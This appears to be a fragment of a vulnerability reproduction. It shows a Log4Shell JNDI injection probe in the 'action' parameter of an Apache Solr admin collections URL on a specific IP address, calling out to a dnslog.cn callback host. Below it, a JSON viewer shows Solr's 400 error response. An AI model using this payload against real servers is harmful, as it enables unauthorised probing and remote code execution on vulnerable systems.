 http://39.99.141.3:8983/solr/admin/collections?action=${jndi:ldap://11sur7.dnslog.cn}
JSON 原始数据 头
保存 复制 全部折叠 全部展开 过滤 JSON
responseHeader:
status: 400
QTime: 0
error:
metadata:
0: "error-class"
1: "org.apache.solr.common.SolrException"
2: "root-error-class"
3: "org.apache.solr.common.SolrException"
msg: "Solr instance is not running in SolrCloud mode."
code: 400